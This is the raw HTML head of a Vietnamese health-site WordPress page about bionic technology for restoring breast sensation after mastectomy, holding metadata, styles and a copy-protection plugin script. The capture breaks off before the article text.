

--- FILE ---
content_type: text/html
request_url: https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/
body_size: 27650
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú - Ung Thư Phổi</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://ungthuphoi.org/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<link rel="icon" type="image/png" href="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<meta name="description" content="Một dự án liên ngành tại Đại học Chicago, Mỹ mang tới tia sáng mới với công nghệ Bionic, nhằm khôi phục chức năng và cảm giác vú sau khi đã phẫu thuật cắt bỏ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú - Ung Thư Phổi" />
<meta property="og:description" content="Một dự án liên ngành tại Đại học Chicago, Mỹ mang tới tia sáng mới với công nghệ Bionic, nhằm khôi phục chức năng và cảm giác vú sau khi đã phẫu thuật cắt bỏ." />
<meta property="og:url" content="https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/" />
<meta property="og:site_name" content="Ung Thư Phổi" />
<meta property="article:author" content="https://www.facebook.com/dr.thuongvu" />
<meta property="article:tag" content="cảm giác" />
<meta property="article:tag" content="Ung thư" />
<meta property="article:tag" content="Ung thư vú" />
<meta property="article:tag" content="điều trị ung thư" />
<meta property="article:section" content="sức khỏe" />
<meta property="og:image" content="https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg" />
<meta property="og:image:secure_url" content="https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-06-09T16:43:04+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú - Ung Thư Phổi" />
<meta name="twitter:description" content="Một dự án liên ngành tại Đại học Chicago, Mỹ mang tới tia sáng mới với công nghệ Bionic, nhằm khôi phục chức năng và cảm giác vú sau khi đã phẫu thuật cắt bỏ." />
<meta name="twitter:creator" content="@dr_thuongvu" />
<meta name="twitter:image" content="https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Bs Lê Thượng Vũ" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ungthuphoi.org/#place","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["MedicalOrganization","Organization"],"@id":"https://ungthuphoi.org/#organization","name":"Ung Th\u01b0 Ph\u1ed5i","url":"https://ungthuphoi.org","email":"ungthuphoi.org@gmail.com","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://ungthuphoi.org/#logo","url":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","contentUrl":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","caption":"Ung Th\u01b0 Ph\u1ed5i","inLanguage":"vi","width":"200","height":"200"},"location":{"@id":"https://ungthuphoi.org/#place"}},{"@type":"WebSite","@id":"https://ungthuphoi.org/#website","url":"https://ungthuphoi.org","name":"Ung Th\u01b0 Ph\u1ed5i","publisher":{"@id":"https://ungthuphoi.org/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","url":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","width":"200","height":"200","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ungthuphoi.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ungthuphoi.org/suc-khoe/","name":"s\u1ee9c kh\u1ecfe"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/","name":"C\u00f4ng ngh\u1ec7 bionic \u2013 gi\u1ea3i ph\u00e1p ch\u1eefa m\u1ea5t c\u1ea3m gi\u00e1c sau ph\u1eabu thu\u1eadt ung th\u01b0 v\u00fa"}}]},{"@type":"WebPage","@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#webpage","url":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/","name":"C\u00f4ng ngh\u1ec7 bionic \u2013 gi\u1ea3i ph\u00e1p ch\u1eefa m\u1ea5t c\u1ea3m gi\u00e1c sau ph\u1eabu thu\u1eadt ung th\u01b0 v\u00fa - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-06-09T16:43:04+07:00","dateModified":"2025-06-09T16:43:04+07:00","isPartOf":{"@id":"https://ungthuphoi.org/#website"},"primaryImageOfPage":{"@id":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#breadcrumb"}},{"@type":"Person","@id":"https://ungthuphoi.org/author/ungthuphoi/","name":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169","description":"B\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 l\u00e0 d\u01b0\u1ee3c s\u0129 ch\u1ecbu tr\u00e1ch nhi\u1ec7m chuy\u00ean m\u00f4n ch\u00ednh c\u1ee7a Ungthuphoi.org. Qua c\u00e1c b\u00e0i vi\u1ebft v\u1ec1 b\u1ec7nh h\u1ecdc v\u00e0 th\u00f4ng tin v\u1ec1 thu\u1ed1c, b\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 mong mu\u1ed1n qu\u00fd \u0111\u1ed9c gi\u1ea3 c\u00f3 th\u1ec3 t\u00ecm hi\u1ec3u th\u00eam v\u1ec1 thu\u1ed1c, c\u00e1ch s\u1eed d\u1ee5ng thu\u1ed1c hi\u1ec7u qu\u1ea3, c\u00e1ch ph\u00f2ng v\u00e0 \u0111i\u1ec1u tr\u1ecb c\u00e1c b\u1ec7nh ph\u1ed5 bi\u1ebfn \u0111\u1ec3 b\u1ea3o v\u1ec7 s\u1ee9c kh\u1ecfe cho b\u1ea3n th\u00e2n v\u00e0 c\u1ed9ng \u0111\u1ed3ng.","url":"https://ungthuphoi.org/author/ungthuphoi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&amp;d=mm&amp;r=g","caption":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169","inLanguage":"vi"},"sameAs":["https://ungthuphoi.org","https://www.facebook.com/dr.thuongvu","https://twitter.com/https://twitter.com/dr_thuongvu"],"worksFor":{"@id":"https://ungthuphoi.org/#organization"}},{"@type":"BlogPosting","headline":"C\u00f4ng ngh\u1ec7 bionic \u2013 gi\u1ea3i ph\u00e1p ch\u1eefa m\u1ea5t c\u1ea3m gi\u00e1c sau ph\u1eabu thu\u1eadt ung th\u01b0 v\u00fa - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-06-09T16:43:04+07:00","dateModified":"2025-06-09T16:43:04+07:00","articleSection":"s\u1ee9c kh\u1ecfe","author":{"@id":"https://ungthuphoi.org/author/ungthuphoi/","name":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169"},"publisher":{"@id":"https://ungthuphoi.org/#organization"},"description":"M\u1ed9t d\u1ef1 \u00e1n li\u00ean ng\u00e0nh t\u1ea1i \u0110\u1ea1i h\u1ecdc Chicago, M\u1ef9 mang t\u1edbi tia s\u00e1ng m\u1edbi v\u1edbi c\u00f4ng ngh\u1ec7 Bionic, nh\u1eb1m kh\u00f4i ph\u1ee5c ch\u1ee9c n\u0103ng v\u00e0 c\u1ea3m gi\u00e1c v\u00fa sau khi \u0111\u00e3 ph\u1eabu thu\u1eadt c\u1eaft b\u1ecf.","name":"C\u00f4ng ngh\u1ec7 bionic \u2013 gi\u1ea3i ph\u00e1p ch\u1eefa m\u1ea5t c\u1ea3m gi\u00e1c sau ph\u1eabu thu\u1eadt ung th\u01b0 v\u00fa - Ung Th\u01b0 Ph\u1ed5i","@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#richSnippet","isPartOf":{"@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#webpage"},"image":{"@id":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ung Thư Phổi &raquo;" href="https://ungthuphoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Dòng bình luận" href="https://ungthuphoi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Công nghệ bionic – giải pháp chữa mất cảm giác sau phẫu thuật ung thư vú Dòng bình luận" href="https://ungthuphoi.org/cong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ungthuphoi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8x7x3jw5/c06cn.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://ungthuphoi.org/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://ungthuphoi.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8yhaeq9h/c06cn.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/jn2o5t33/c06cn.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://ungthuphoi.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/e2ciaome/c06cn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_front_style-css' href='https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/fojj9yrs/c06cn.css" media="all"/>
<script src='//ungthuphoi.org/wp-content/cache/wpfc-minified/o9i5ejl/c06cn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://ungthuphoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ungthuphoi.org/wp-json/wp/v2/posts/1996" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ungthuphoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ungthuphoi.org/?p=1996' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Fcong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Fcong-nghe-bionic-giai-phap-chua-mat-cam-giac-sau-phau-thuat-ung-thu-vu%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "Content is protected !!";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
